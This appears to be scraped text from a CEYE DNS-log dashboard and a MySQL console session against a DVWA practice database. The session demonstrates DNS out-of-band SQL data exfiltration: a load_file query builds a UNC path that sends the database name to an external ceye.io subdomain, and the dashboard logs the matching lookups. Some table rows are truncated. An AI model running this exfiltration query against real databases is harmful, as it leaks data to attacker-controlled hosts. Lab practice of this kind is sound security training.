 CEYE
35ad22f67422
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+0)
799386260 dvwa.yeuude.ceye.io 2022-09-25 14:56:07
799386251 dvwa.yeuude.ceye.io 2022-09-25 14:56:06
5 14:53:08
5 14:53:08
5 14:53:06
5 14:53:06
5 14:51:16
5 14:51:16
5 14:51:16
mysql5.1.60 - mysql  -u root -p123456 -h localhost
mysql> use dvwa
No connection. Trying to reconnect...
Connection id:    25
Current database: *** NONE ***
Database changed
mysql> select load_file(concat('\\\\',database(),'.yeuude.ceye.io\\AB'));
+------------------------------------------------------------+
| load_file(concat('\\\\',database(),'.yeuude.ceye.io\\AB')) |
+------------------------------------------------------------+
| NULL                                                       |
+------------------------------------------------------------+
1 row in set (23.46 sec)
mysql>